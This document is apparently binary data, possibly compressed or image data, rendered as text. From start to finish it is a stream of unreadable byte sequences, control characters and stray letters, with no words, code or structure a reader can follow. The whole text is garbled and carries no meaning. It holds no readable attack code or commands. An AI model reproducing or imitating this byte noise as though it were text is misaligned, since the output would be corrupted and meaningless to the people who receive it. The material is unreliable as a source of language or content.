D��>Cժ]�J@�!t�Zx��A�Y1WN$�0�%9�v��{���;y��7�P��`�hƀ �� K	`�hb�e�T?��~D@�|8`��!��$�-��MhЁ�	vX!�t�%��w,���Gq���@@�����ǔ!`��TT}���_�_YQZd)�ۀb8��Tf��F�Da�I�Cl6�#,��A\��d�C��F�be*dfA�z�� X��yG�PC! P O :_�>v�Wu5AT,��Zg�1�
2H _P9�W:��>$D7`�wM� *�{Ś&AQk�<��L@p |� (@ �0��	0�D�j��\q���mۚ��Edd�[X�QGR���8�@l �P ���A	�j��@�d��(8�4
 ,`�&�i� y�#itr�,dGD�ٲ �v���D�歂h����s3:P��3 �l���`�Q	 +�,�-t�BM�05�
,�Y3�^�y�l�`Oĉ@���zk�J�C�H�H8ےL
\` �h ��@��qN  G����$���@�@\@�Wނ��0y�C�828 � Dy�� $P�Q_���>-`�j9 8�8�Df���F�Q��t�T�S�K� �����èG�,� �KA
z���iA2��(�E�@�,c��m��
6�4��9��X�� h
L�����etI���)LQ��:W  l�jA:�7 l �;��2�B�ً�b�P�'Ԡ~9���#Q![�ȣ�t�
'l�\� R�;LI��s��N8Ȝz����oe�L(FT�|\ >���\&����G�����D��l� +b�c�X#H������$%)�� p��g� � ��ЂO�2���2`0ͱ0�2���U��ӎ5hJ-�5����U�h���q���0��Ė��d'�B�ENaI
I��EL��^�
�ǅ3b�g�ZA��^Q{�a_��� GhVX
PD�G�@�K�(���  V�Ct8�@ ��!��D&��R[�T�H�i�l  �A���e�J�4�a�sXЪЧ���}9�n-�  l`ö��� �A\)���q�]B�p.���U�D-X��M�N2X�:	��R��
��I�\�N�K)�`��Հ�?5B	h��D��B�t(*����� �1���)K��3�%��� � p��v^, W�	������^iM{Y�>�
Uxef�'��	�u�0���"�� &dq~�w��![ֲ����Y��`\H�5MyZhp��	S�4�Ĥ�ݞ���:�7��
� z��G	�$HbЉdl����Aj)ߩ]WJB:�ɩ& �l�u�Y����� Bk�
�J�\��" �%���ud��YL%�He����I��\���"u�. p���\0BL�0͒ �8@�+V*O _4�����ɝ��T�<`reŐ�-��-���"
�]�$����n��� �j�E#)-z�S�r�@���rY�ޏ��Y!�Ps_�)��ih����&!Z�h�veat��h���h��.���XY�Ϭ���J��B�ԛ
J06@w#�W�b�Q,�hP"L!�Mx��+R�yp{�� 
�)ʊl{���k��3`/׮�bD]����������ze�؏)�@s �BQ�r��20D�ϓ��� �襑��� �O~T�)(��G�u�@ �z��J��@�=����6�]�i�5�r���� (�Á;��X�4/���'�wA^��Q��|Tcu���t@��S��`D �� �zQ`���= �W���>�� ��@��"�]��{)��l��?�p�B��S80�0��	'�AW8��Q8��  }^e���Pb �J��\�np��cQ�p��`t<H�2c>�� �(���K���=���/ę��1�$' ϔg�r%QA�%>(@=�= ���Q�Dn�s=�d'ؓy@b���QC�'(���p��v��?�v`4�u����S0<u0p�P�H��EGR�Ul�J�'
V�J"�B�k@hy�W�B�+�^�GW�?+(-���'�`?� �`
t8Ά?�P@�7
w%M�%Q^N�	��"0ߣ��|�SkZ�g�,�uP��;����1e�z^�1�#{���w	TѠ$�@��|��
  0<u��K����'|#k� �e����3@�5V ��u ���5�@�7��@Lpf?BX�D�G��
��
��SIr� ��'%�#;�
`������Xt@�<H��X�au�س+���)��tru-r=�>�Hb�V7`+q�`�W�c������{p��116  0`4y&  &� ���9��y�D��P>wpH8�hh��:��S�Uaֳqq=Yc�8��8�81v�x��Up�w��x��z0��|PS�Pz}��qLQ�2��*�LrPt�%B��j5� ���3�ڇY$0y�Ә\Wp@q��U���ZAl|0����SĄy�(�� �0L�1c3Fi!��fz �8pƗAIW���|&�*tYU�2@F�E�(�&�n�Ɂ� �R��o�yv��S(Ӣ�gSq��=E�X�
�5X{��ؚ@�#�"V�$A�t�fM����PTrPQ%���v�B0�6P�S��\�חUwA�I�y\f=���eK0�Y�Dqf�����m����T\������xA�3;��gP����1	BY��y�\�4E�%���8	�p#0
#��	��Sy���0<�5 �WG�鶅"H!Б &@������pJX��w�0 �pmJg@lP��b�陒���y:�1�7��r3��w��`
��D���X�PN�T`��	�PO8U��	�0
���	# �S��� �	P�� W�R��kع�� �
P��:	Ț����:	ź��@|� ���Ϻ��َ�Ib0 ���q�@g�o �
p��ڮZ`D���KN�1`q�L J �j��`B*,�>�X�c0}0{�{<�n�h��1~P�`���
�8��ڬ%���ڬuJ��-����{��P�5��à:��`
�B
Z � ��P�F[�ʐ�ʰAJ	�J|Q���v���'n�t9��  �
�  a �&���*P��>\g[3 U0;P+8�,&� % 6 պ��
��
p�o�&�@
�R�dlz��@�-��@Ұ�йB۹<k
�q�@�G��J;�0�@u��*� o��#�HQ`�0	����2�MˉE=5�� ��	P�8#�ȍ;�7�,�#�����z�����3���s9�|�Xa�{p	v0	�빞�<�@T0	;+��۹C+_�JN������uJ�OPO0\9�8�+� %�3 ~c9
c=��@���A�K��3��	��Z� 3���yß�~�g<`}��| �D<X/ڦ�
�`��K��	��#.��9��j���BZ��	�0�5�p	|����#�l<�lT	��j0[�s0O��=0 ���x���9K �PÀ�X0�y�K�P�  ���6s	� }�z�#[d��	� ��V�	���  �;��:;�j�P��k
��N�
 ���	�:�}�����P��	��R��|�" �Sl{>�>7`(�y!@�O �x�W��
��	�u�p	�p� ��
�PSal8��I�����(��˸�?q��N���p��`P%p�[�B
е*P��P*]j�<�/�!,	?�0
,��$��^f����,5��5�Ġu�
qw�`<@S�7�2T����6(�M�'I���\�E�7�� 09Vf݈@�GFN�G 5��0�!� *����3 ��&;�~|�<���WL��z�,6e2
D���(HV�x�ào��:0F�H�3�&BO6Fl4$��3P�Ռ�x��Y&�X�F@�	pF0��W �����X �bTQ�`S-&Lp7o��[`z0��B�3M`�Xug{��s��3 3�   ގgB��+��,�7*�,��r+PG���=�lG$�0�@�L�~�O�I$����V�[���\�&`�QFBg���8+l�ޔdt&$54u]�\���F�/?����g��z ��@�@�pc�0&�/ ��-���-�1;[�V0	G�����<B�7:���YR���3W��$��x�%���59�U=�c8�<}���� }R�+���j���� P	��l��c@��r�`?��#��峓��d^"v�|�w}c�F pI#L��.N*�0]E=t��x�@�(��jCfאO.g��Tqw�fF�r�|��"�)�3<N$�|ZĄ�t8f�Y �9��}�� }rΪ�x��5L��oy$
�  �-��GV�q��P�O��{	�ѧ�
�p2��\H�Wa�>�3��eף  ��3�X��3NM�0�8����k�"�� �P��؀ �V$���c0�|`f��6�P
�P	?�@{��t	);	���Z�"X"w�F���f]��������I�3N �Ff�}�$ )�&�K�=����P$�����l��H�O�6"������
�`:k��P�Z��d����g4V _��RZU��ML��*�U�=NęB��A��p>p�|O�AńSeg�!}T�sᮁ��p�1	a���0P@Hų`��y>Y��3 �Q��m��='��|��)��H�A��u���|<��ܭ�����j 
 чO�v*P���  ��`1� \D �n�Bp�ҥI�6l�$Ch��AC�)N� � a�
@�HQ��L�l �!ÄEQP����6S��Aj;2��p��"`� D���J� 8�m�C�!- �� ��O��{�\�$��(m�E�F�"/%V�P�3r��EҐ�B��"��ѳ� L�D:��"D :A���t0�y�E-�JJU��6�`�Jٳ�V��'W�t�}�������~�P�Ā��'���%Ro�X���U�?y��\�3������ �fCj�r��5�:�c�
.(��9rXa,Ić`�9<xXAN�:��ڲ�����1N��;%P�?B�QWh��M����vdA ����ô<@�"����a&��
��*��'�V3-8�.�P	&�E�O8��@�Dr�9@@��q|�h�o ��-xta�!Pl�N
)�mj+1���QE�X��==�!�j ��H�uSP��� Sx̱ǨOL&�x�	%`h�U&b��Pv5������ X4ǰp� 
��GqĞ5`��k BvC�a����\ ̅�zĠJ��`5WکƏ>�ĖM2��O���_H ��M��M^��~��7�}?�!�\p���%��0�(Cc$���0��l�aN9�G�ah�m����1��U.��I܈(�:~t�o�"aZ����>��_I$�6|�c:~u�:���9��_�<X`�a�2���b%��
*@a�	���8 Q`�y����ah�+�ـ �@��
�����	 }�<�T���U��>�Ȅ��+F���标۽$G�.6�O��2\�;�HF�8�a�uA&�����j�����Ni���֑��Av�<�(� `�sMJ	�~$>���ۚD�Ӌ���$�,:\�k��Z�~E55č�C��4����2<V,�aс68�o�Ʒho{��9��cOi0��An<�"3��5R�WH�T(���w�B] �,��&2Q�(�6`Q�x�OHn�@d@��T �5�k.@�캖	:��l��z,5�mm���"�m̃&P�U����Y){$  >�e0�(]�QPr�8��x�f4�6���*S�j|�x�����7b�x�(�� H�P�
����H0�q-=8��8���j�[��8�8��c��A�)2I��J8�v��-�o�S$@��{@��(!	]�WS���N6cC,nS�Us���
W� �h��V$�@H��b�.ءf ��	5�Qli��1]�/��1c��U��Ŵw���6��'( �Vg����i $0r�� ����v 	\��j`AUyp{��| �B9D��
���%��VUQ�FJ�@&��a��~<
�p`~`������Z�19��	�X��)�l��>
+s�� 	i�+��H�WI!`a�pDVY0��N����k X�T�H� �R�@	gx�+ \17>v�JU��`Tt0�:��/����`��)c���2�ų9>�k�V��P<��`z@
�P �BN  E)J� �  5XAi�PZXgYC�k� �1�!���F�2V��v!��/|�a���i��@n�!�	B@�]?��=� �=��逅��W,Ř�$a�~�<��k%AǴ������8�� 8@%$
PP�eX�~��<@ c�
��'̡�]���7�ֶ� �@���SQa������w���F��8�X�%Z,�dz*� E�`��~�j���&��;P� ͯDo�>H�y��$����w�SF�&��j� Y��d� <` �� � 0 ��ւ��`7�G `��@R�A�{�3�0�(t{%,qB�p���$J: ���uO���x 
,�b�����	5$��j�����u�׎�y�r�-J`��H����&`H++ P��� �Ŷ�T�����Z����� 9�0E���������)!t�[���y�^� ���c,X��l�x�t�4!|dr���@q�0|*@�
Pe���'�>��<@p�	�Ї���ޭSv�Ơ]��Yxֳ4���/|a
[��l��-|[
DH��pט�&�/>��4�1ݽ��,���j���-d����P��LD @�zp���[�dE��p��p�&��M��2�N�(_�k��*td3�����)T�Տ·���x�cq;:������w	�]-M�H��Ҕ@�q��3U�}H����&@��:;�2H;p�p�^�p@^�5�7������1�;�9�ӳ/ �,�0�00<�+�)0��������(?5؄{����a�1�5H&d����d
��٘L`�=H4������׸��
��=@�2����2�8��'ȁ�I���[������=��a���#A0 �/�:l���)H�]Z���"�@��c���@�IКղ��Y$X7��;H�۠��i��Ȁ)ˀ�+��"�D"��9*��Vd �����c��A6��I�S	C��, �F2�C�k<��KA{):(:`�9 ���!�HX���@���bQ m
��86؃\
� �����2C*���/X   �p  �lE��(�� ��3��3(�iӁ_Ɣ����,<:�9p{	! �Kh�/R}�H���Q�����m�',xkD&���,5P���躆{�y�,+�2+DE�   �EX�X��+��'H��b�H88��I *��1��)�C`F�,<2�C�یp�r�+� ��|ْ�3A�4��X�o�,�4P+�"D����=p����.��ً5+��@$�$����_ , ���IC�*((ȃ/@���`�2��ڤ��H��31�+0:�gz>(�O�2�����Л��:4�N�	H�����ɝd�"!���[� �8� � � ���/�@�p P�X��98%�s踄(�"�E4 Г��4H�:��C<�9'�����<:�O[��0�Y��)�4�I���R�C��1�2��a)I�������(D�V;ذB��̴����  C�4�^s@f1���B0��C�c�߳�)`%VB�R]�/؅:T��������Cp[���R��P�QI�䱸1�aI#���� ��+�" �ՈVÊ���,��  �L!�0^6X�a3@����A�_3�%P=P-=�٬�:4�)xP>�P�j:p��ʘ=�[/��C ���#m읹�9�9� .X
,��(����{B��L��,� �G�
�I�E���, �H�&M`O��H%�@�-�R����`	΀Pr�Z=�� 5����:4a��JSm��418:��;(�t��(�������`��+
�L�p  ��s���T	L*fa�a{ � ����v%6 0@	�HU{�W4�/HA"�$p��ɃfB�9&��ظ��28��ʪ]�8��H�
 �<�������X�
��*Y��BYEBO��G4��^{ xEX���L�(���v� �)H�,Z{F��-H���Cs�z	�d�\���D������)��ZGp6�*a�#bGX�� ���[F���X[����,���:*�H�-�[.<��� `�+ Hr( @�G/� �ד�5؅:؅��- C�ÝK����E8Sb�ĳ��B��ڃ�#8]��<�Z���	Ȓ���><��
`��V�G��ݣ$��u� ��r�_��K��^��	؀8O ����T�-U�5�R�T�»�p[Z�\�۠�Kj�)��������]��Q`�' ��]�%1��X���B��:  0��U �fϰ�B `���*�@��� O �Ё)@	��8F��}�|]	��>���7Ȅ/���;�?&�4��������Q(=, D&��X��ؼR��?�p5+� ��G�� �T� } ��������%m�3�
��,��N�9�e��cChP�XK�� +8D�U������Q�_�95ս�!�:?�� �����B��Hb��X���*��Pf�HE����b��
������ �-`\]�9�g��4`�]�R޾~E��0 �zF42�,j"��`	]$Ә0xf�a7�a���@��Erèщ�(!. �� �'3�����-E���dO������z�x�㭂@��-��@P ��}vjU�W�(<�@�$�C���u;XP�Hp�g�ӗ*���8
��b��08��G���]Ѓ��9���'�
�G+s�n%P҈����6����μ���4  Jp���g�^���ꝋ�g� �� �Q�7j�a�a<�X�J�! B(���DP��'�����([r�9����&`��:� r�=@�+�
� Ï�`��Ý� �1�B� 2HP��l��g-���5Z�~a���=�)�H����0G�蜢�; �;0�28��f0�h
����<r�%����Fn%$(� ��]�Cg~�Ԉ8������`� � �50�7��ϾH�l��s�C,B9J���,4��g��0��#�_s����%9�U�� �����ɫY�Hٔ���M@�5��|�5�G��"�W �q��lƌ:�H����f�C��D���BSm�湿�����o�~k^� @p�"��4����vlG�|2D�d�j�G���[r�22.��6��  �z���s\��S�M=��/�a�) �:��Jm5��m�~h�6pvxB�%!p���t�d
�̏'�ѾA�O��PO��$�S^@/F���b`� �ȁ
 �,��}6 ��je�l������T_)�ҘDtlZ/rDtB��0�����_J��ǥ>�r���)�Hn ($۳�+֯@O�B�u�@^����֌�v����N}G���e��\x���N�0����aW/ӳ����)(؁�6_kJ#f�\���HhͫA��py�5+^`DBO�<f��H X8�[�y��y[�^�vUC01��W�С�ƌ�ت����)�����������% |+�v>�3]���T�⿏�2�)
�HE�4��6�'8�8���w/��\�w��~U"�9�X[@����e,����o����)pP���X��w���ȥ"  �	��v ��5��κ �(��C$]��̤�j&�/K��-8	8�8�s�5פ)X�̗-_�r�I$�4`����	aF��ؑ�2#@��;w�)S�è3<�Y�(Dp��a�'E�4  �:t ����Z�  "�
F,8�@� 2> ���[׮  ��[�ԡDI��5y��(0�������Qhh
�$C�(�B��a~��r�H?ʌ
��ȕ�>�9���*�,a@b�N
� 1*T�ѥz 0}
�Pت�@�$ �Xn���ZC@!�-x�/x3�p�h� ��_��BTR\��x��e$��q�eJe�A� ��AH$X�6� ���	$p@`�� F	��V@�k�Uph��
|�2����P�Z!`B[٥�@^��^�GP���[�Cj�[1ԇRt�1�������wGg���A��� 4-1�X@���m �a�z,ŔQQgT��V^0�r �X�Y$���  � <@� w ܵ |m���C4�`_,�QH@�*1�`�(=p�/ݧ�(���!���G�p� x��fWA�@���2�R!n� x� �
Z��^�  (p�Z�@@��	&� @6<�D5�H���z��x|��Add�bNH!�Vz�aKd���(�p񰔁�R��������j4=P@����H1ȝBL��>E"��
�M�(r0�� |� @:��HJ# z�aԏ��J�}�g�.)�b[}h�&'`�Gah�eK��p������0 k���fG!\h �� ���V�F�B[	gb�Lp��4��%��¥�Y}��f��z�f�ua�B�E�h�-YG�����f��h"����K<�ڲ
>�/�𤵃$��Zp!y�S� @�F�@���K#	LOJ �����pՐ ��y��x\w]5����4�l3ۍ�p��Q	K��FQ+���n-	�!�0��@�M��HP�kx" ��~"!$�:N႟@P��]e8�Q �&���|�9��&��a�A @x���j`�O����)1QpO�"(�>�r ���2l,2
�g��d5�C�Cx�
���:ЃX�G<�p�#�Q*�`nB*��#�,� �c� ��  ;�\�|�?�xv@�Ҁ�,�a`X��"�q��*Ӷ��dct���H2�p0R|�	j�,�A�)�6��BS��pu@� ���$�(�#�e��MR�d��0 $  3hg�D��/�f0H��(�=�A�0 D�x��F^B�� $!�X��J9M�K�T�<�)�P
oָ��
��#�R�k��\���� (@^ @��Hڠ
oy�����$`9����5P ����$"0�	M`!�(����m��G`Fa�$,���"� DM!� AL�TR&3��ug�����F��p]3a���`��q���S���S	`" *��%a
+Bk�4a"|(�"ӒQXi� 	I�$ F�dX��B`]X Rm�`\E��
�D7Ii��⽝�	�@#΄��M)�X��dT�%�+;��˃pģ�שi��(k�+> �ٍS���/uf�8�$�:&��f%?�E�����p��sL�, �Ka��ړ�AeD�ʸ�y(�-  � ����C����ny�:���38�^&��!=`X ��$��Cv���P������X-f1���	��Z`�T��Վ
 ��d���n���ߓfs�i�q��P`�p�/F$p��b��� �ÁQ��	�Ao>���R5	<���`/v�3lpD$�#�3�����Z�b�)S9M��p�Աp`N!����R 1_���p�aYDH����Q[��ë Z�^�C��HY� ����]5)��f��@�������Ѓ��i#���H��UV͚>�]t�B�6ࡤ\7)�A@���*���!˵��+@��8H�{�4��WT���`h�C]��i��h��(,fCx�+�6���,p$q:؊��bA@g�Z��L� �o��g���Q�8f	;er�_`�%�	 *9K�Yܴ�>�:ߥ,�G��<[��A�˿p�$!&��E��<��=`�C��O`D�vC�@-���-��r� q`@tE+@fO�Bpޙ�[)�JUX;�+\1ZL'��/M:��э��?��"'�˽C	D���y���&5�1{H�K����K���zp a�!x@�d �Q��i|��LTWD��Ʉ�𘳞�iW��C���,���7ӝ��8�[4�   \��
��
���E�(�adA�A�l�b�Rx��� 8�$��'�A&dB=�!`8@�} �ZԠӂ|Pp- �|��|��鉄��}�� ̈́t����XWtD�t�X%��[�؃��
4�
pTML 	a��al�QE<I�` � dp�#8��-A$� �!�I[��Ŕ�[�� ������_�ʫ�TD�T��UR�]�`�HMɋ��Et�Sր�l�;�^Q�\�d+�+�"+&ɢE-:Qt�a@�W� �A ������|����"���Q�
�UN���9�Ʉ��$��5V`�'��M�2�8J9M�S�X� ���
� �	 8��X�����ݢ-�H�U��H�ڌ�E�~��	D� �M�ԇE�/1��S��	p�"�|Y_�XX��L�]N!@�ibl�[�X��K����a!�@� ��ҵ!�"�8�U�Wcp�lW��	@��E$KBZ}�M-�9�]��E�����'T�π�X�R�����ԸdEV��_N4�������V���� eY!� �SHA�|��!�,�]�XU4o���� WqF�Ė���!!,��@N�T�țX����yE�!S�|����VL�T`�����HL�Ys�Oo=�@8g���qJ���
4�h@h1�TIURN�H�'��A���\@ڸ�F��I�A���M	���U�qPYB���N)��ۄ�������\����W �kZ X�У�c�<'M�� � `�
��
� $@A��w�'�]yJ�ôJ|�Q�
ZG�R��`����Q4Ǩ1����/���V�P�"��S�AT�V�Tp^�Ќ��ͤ�(���:B�s�I���V�܇�@���� `���DAh�g�^�ÐMSj�Rt��җ�R�p!���(JX��X���D*���0%�U�e$��䤤T ������bIY�2@sƏ:]Ǌ�Qģ�� ���c��`@����"-�V��V�!�]���!`Ƙ@��D��L�T��%�<j�����܀�-)}�ȷh���U��b)��!l�YM��^��\P�V|($&�����De�䪋,�Т�	Ef���p��u ����H�� |��@�}��Aʽ��̀�i� ���� �P�䷤l�R�h��� �Ⱥ6G�v)����&� �ż�+�%���t�kna�4A��ة�e��ʇ�aπ .�g��私��N��r$�)�"i"$��@�|��@K�}�\��Tt��6(̎�~��8!uT�:�)j��)ګ��� ��[��(��9�$f�I|��-�WJ�M��Pd�.��ɛ$U���Ԧ������	���~���n�Ϡ�c���&g�t�Z���	��S ��  ���i��:},XU,���@��� d�T�dPPm�F�@+��rVYa\�j"�
��.�'��J��Ja�� iS��'�� ơE]�:UϲSܽ�����k\���x�d D-�!�F���#^�DiT����,#�D"Td���M�HoAO�b���� A"�@TMQ�,(U�/���p����P�լ4Vc�������Sɕ�4 ��@�B� ��݆2@�7��9BO-�U��K�W�ᰨ@�r(����MG�@k�q'T�WV,hK>��f2
���	�(p�tH �Ղd\�@��� $��^0���uP���#"z^K�I�Tt�P������ t_T\�|��KX������� ��\�\�X�B˚� g����a@L��}��b�jd3 `��E���Ți<ޫ\��cc��t*�	� Er�e@	�WYL�@Cq�B��Y��[�U��e���@A�s8�#�@��l�O%�&�@��%� ��3Z�M؄vh�.����<��&�@"D c��.��PVP@0K�#~H��ח�Ai.k��x����5+tbGF��jkA1H�A<�L�g&_NV����5sb�N$�s�F��i��r@.����@D�@��qs2@\@Ϋxȫ�U@�^�T@�`hr $h_�����YW[?�I��7Kr]�Aq؀JV �������X4�)c��n���
�R������D@w�cU,@$���]i�E�CC��K@���x߻|�VD�_b!z�
 �J�$�#@�l�i�P��إ�L�hW$�읅Ә�~��l�+/`������@����`�e/V��q�`(�]}�Ԫ!��-�G�� �ѯ� p�-N-	��!��n��۵�ԛ9kS_q�^�ɋ�$�9�G2��PV���r+��4�-S���w/�N1�N1'v��]ɇD��p �-Y�c�J��(�('�_���4�#��Jqo�!$B�΀N}E�Dq|����*�rޤ�U�v�,jH�0��)���2�^\:�c�D@	\6T_v	����쁷 3J���'F4�8^mB\���3�� �������3�1e'��� ME����W�Ⱥ��y�J�:1Qs
Ȏ�Oޫ�ʪX����\6��K��N���6N"E�vA�I�x�&�[9O��3���]���K2�;BJ�nɋ�ʡ(7��l�6�:�vP�WwȽ�<���@���@�� ����{w	t7v��[��
�����V	d���$Tú��(d� X,�]l�)������G�ȷ�o��@�����;��L�#Q�qZ ��ޅB�� x�͇܇��#�8�;��  !�   ,    � �  � D�  ��V $���B g"�a(�̟AD�h�2�)H�d�Pუ#@I���ɕ@���Acȋ�n�̩��G�$�bGH @Z�Ɠ'LJ-�p A�jݚ@׬X	*$�P��NTN$e%"CRpϐZ�Q�/S�D�"�D`q�����L�GP���y��Μ43I����`���h�<QBP�ح t�:[ V�_qKM��,ô�mK
���r_9!��K�_<JI�DÞ��;:�
�C�\>�N��e�:+��s�++��a4����֯o��Tضa%`��U%�m^���B�(�@�r�\gLrYl�EFDDEE4� �pRd����d��Sz/���+�� ����90 i6��H1�p\�v nzE X�Qa%ɦU��套�|A_��%1�������,�pJ@v�J6�ԝW�d�8����~���ǀ~�'V1i��"h �O���CAx�� �%�0Yd��YT��Q�5!�w�Ʒ�;\�G@�^f>1�*���3��@2@	8`B��5e� 5`C� �6��e���JRZUoe�:����;�c�D \Dt�9fdlA�@MG��\L��	L{@W ��QF$B�;�@$(0��<����|`6�V�5$ O(U�VN&( ���;`UX�*&�pR�sJ��#a�p	�%�g�sm1��|%�Ĉd�@����'$<`��*���
�1��@� 
s0�(����(i���0��T8�w�98�wz=�h
�XYA:�?z(��9 ��<���% ��*� � �`�Rx��H�H�	7$P�HP��$/p�#�0
 ��/G�-�O�Hy���l��s����?����88�	۩B��-2��S�"��)��1�Bz�Z�0DaD �G��!�
 E�C���"X��%�j�{"�@@@
� �"������Y@Hj�� ��~WIE�
TX񊨈��T$#�؇�䟆X���],�
	�"�'�
T0D�F��C�	@�ZGf�&�*	�h`x �-�Z,�
2��JR�=�!I�w��(�e�b@$�$  !�AjP �@�x�Ϫ"�R���PBX�%�X���E1 H`�X ����2o�cF��2�Ml ��
�BEv@�+�#e`�N���@:1��J� ��$'p��(e	M�A�(�O����4�A�RH@ ](A�X�2�XQ�@�Dp�#	�&*�P<����-������_QU�x_ ��>")�� �4� �[�DPtn  �|؁��{�A���(M.R	�@�Wƀ�P�5���x("�(�- �l⭅ �:4e+�&��6���g@P����p�|�t�b_Q�8'��قVju��3m�cY`�I� GE���!l�	�&���	�Y)kW�^嫠`�x�,�"��h�-~�]� <Hn�W���`E*���X�ю�"���sha8�L�"�A+��dZ��5AaBЀ:aX�	XO��$7��.�bD=��w�|@�q��0��M.*V�
�bЇ>�U� ��T!\�@ ��n��܆`)il@,��
E�B�G4D�ю�a���%�&�EL�	ϑ, 0�!�L!M*�C:��<Q�/+���t
d�>\�8y��}r��t��f�`@��?
B�,Ё�N�B�ň34Ҩ�u���0@���>�՗��DQ�Y���8)/���RdW�9\Q����� Р^0�TlQ�&7դ��q!�$��d�HO�3�@*&�I8�N�,[�/79h� 5�)��h�	��5!
Q���F*�UƉZ)��P�&fqL�6��0�9�1ѷ��b"ƶ�`]+�F:�09�P�MpiiΔ!��<jRA�6�,���,,`�` ���0?O5p��ȸ*V��U<c�@E�7^�?���I�0*-t��D�G?��B���.��b[�`���^���V�4��  7�@pfu�D�����O�#�+�U	\K�C  �W��ĞZ,�ض�ܘn,�q���8�
�CX��������r7�4Jh�S��IdDӜ.S��06�!�V�$�^H�~�{�N�hI�僷L������	�?���,X1z�������P�6#
X�A��V`B]�E8�!
�D#Ǝ ���炊�C^6h0�i��{���iy�	�>��@�ub���l�ʺ�Y\�nF�x�P3 �ޫ1@ ��h�PL�tgX���V
�.C�r�w|� X��q� X��U4}�r�X>���^��iB|�BI�&�7=`��H����NLN(�u��2��p`7��`M���ealUP��������p����Є xUJ�JpJ�F�&��v2�W8v@�X��XAg�4<�fS�dH��>"C�b TvIl�N0���s_2�8�b- �(=b$��O��S�$}VlbŰa�<b �l�|�$ PTp`�P�hL���0����v�D� 0y �&<UQyr�y��<I`Yq�T( C@-�8z=DD�u�-@%��DV��Qv�&a�c�j��FG���X�l 
$& {`v��`T`�]�@�vK���� 
i��n�f
 0	Q�i��h�ȓ�Bj�r�t�N1� $`W (`T��N�� Ѝ@ 2 �5T� �[3�V騎�U}FtV�!Pa}����$���H�`?�V
�0pp�X	� ��W���=����A�c< �|xH�B�_/����8ׂ�6����S�#N ��-�(8	[�8?N�]E4,7*s&�åO0*��Wx% O��T��p�]��m�v@��4^�u��{�d.�E  �t)�/y 2i���N��S�×�W-�WF29�q�N��f���a���r p	�Н�p	�5k�X�
Y�E[�
ɗh�Pa)� �+( � 65epÒ��	�czC-�L�K%��c_�rD`I$`�s9	�Y��Q4��P��i��)Zq	���T�$��� x0�0
H�@A��E@y� i���0|1E@����s>��>@uП,)�(�H�8�5TU���b�\��%�Y�&@W[ѝv����|P�p���0�
xR��s�A����G1�m�<M�C#)�rD(���:�1�z��(  ����1 	�c9�g)� �	�0\VX���ݹ�h%s�w<�-�2��2�ZL 5;��UQ^S�*u<h B��3M  L7Z/T�H-�Ҥ �os�N�	��4$��(7i$	2=l��Vj��Ю��f�3��
�� L@a� 
�ja�����1��0AZ�N0�Y0�>+c����M����H�ʨ�:��0�8�R�$�ZH1�1�"��r ��c�a����gQR.{��
�y똔<kJi ma
B[�`��u���jc Q������h_S�(�R�6NC�XCUjZ!���32:S�R)h�.}��ȊR�U���y	��J���*sX� P��H����L�0��tKUu�9N�b" Oʸ=4�BD-� ����<b��)d4lR�v+�BɊ}6��� ���
 `��y���T�����
��Xz�SP�?��� M�oZI��Q'� (P�:��>����Y�W���C�f2*K@F�*a����\���������;jZ�p1AB�u����Mh@	���A�৬ڋ�P�$�a���t���{i-p(� p�����1M���:*�\ww�v%��$x�4�d\ ��K�r	��%?�}"H��z 	��	,�Fy!�%�}����`�u��< L�0 6�(����`����!�zݹX�0�t�E[�t�
�`�tL
0*��s \P�:��<����%�;�B;�p`�p0	�<	��I I�**S��J 
��	���#0a��a�P#0
�˩ˣ�l� �@��7)�<����p	��E�x������������7��|ͦ�7��v�c"�b��;�����p������I ����+7ʛ���0�0���	#�#p���	�p��1
?����p��Z�&g��� v�R�H��\���̓L�vL
�Y������0Z`�<�����a���0<���0��B�HK	��S0b��` ���H1i� �yX0&��=�j�	����,0 ��q�Z�*p>`� &`O ��p0���
}]��%!���}��P�Z�c����ؐ�Z`Ӳq0��=�ٙ�ӻ@upԆ�	�`y0~1"��y�׍B�= �o� ��(Ap���a9KP8 ,;"&�6��s����`��\j�f��wJ	��R����� Z �P	���}����0M���_�ğ�I�f�0"�T�I�M 3S��`�L��I`�,@��U����#7p{.U�M�����5*��P�p��	������� �`�j,.���/� ���b� ��/S� � ���_2��'��m
N��u�E�f`^[ :��
���	�,	.�l�JP��ߟǃ����Y�֗,�˄��, 
� $N@A� �0	��b����	��Pa.
 0�
��X2@A��{���
q ]�Ӝ�Q�qwg@�P�M	h��	pP&E�`��	��.�	.@����>eP�,�����X�5�#�;�,+�#�S�F�7���x��� �b]
ڠ	��
��0辠&��0n�����4*�
��@�`�p
�v����K�����u0�m!��V����0| 6�6`s�<0u��!��-�?0?	A�����5�@�`���S�u\y.E���
/�0��
�p]�q�p����*�XB;*���FZ�b*�dL����r�	��4�0��Jp{`�X�C-�MJ�ysxЅ�:�S O�x�ۇ���p ��C1�5:�[u%�4�F����Yt�`�|�Ps�� `�HQ��@4�p�Q+����4\�`�$z0�@
?&�y=,���TI ��=EO�`5�`�m3=SM �x�P�p�qA�U!�Wps^�Y�[l`Œ0
����&�� � L�O��	����`s� Q��@*:��u�W8E�$HЄ
պp�nQR��%+ <~�Q�,�&9yՉ��&M���G
)R� ��C(&p0`F�(�РA 
 vN8@�� ,��1�J���v��! �Ã,X�#F]%U��ة�Z��
�f���r ���S�hU_T ^^'��x�b ��Jh*���'� .���"���H  ��AwN-|g�I�A�:�@b�-2��0a�&�����E�%n$�rc �fy�8�5aĂ+��P�W�z��?^�r�[ (Ȋs8���{E�)E� B�v�9�3�F�d4;�b)td=�͉$�@") ��
6�	'�~�����HN�@�D��	d��V�!� �v�b<< �,<V�r��ڋ�P�t��3�{H�3���u��N 3P��V��.�	�[�)e�	��De�.��C+@�p4W����׈�"�&�hQ>� 7�j�Q��t|�8�k1�ގ�� 
(�I��T�n#v�!���-@���XyȲY���Y	�}��mhQGP�T�#�XY%�YJ���4���G���Y����|
b�F=dl�$���-��bE9 6��)F�)�Ձ����V���D� ��n�z�,��r,b�M놪E�B��DQh���VjŚf��%glu�>�� �Q&��*T%�X�TiP�����z�X�1�~��� "0�&"�$b���P��qT�����4������*8�p����� ��$� �J$�C.�����:J@�UB9E���]td�1 �C	
b">�a��P$��PD�E�.9Ê3&y�_h�~��7��4@X7��{�?`&-������<�`�
W�����U0���r��<,����bRq�3D!
E|A,D
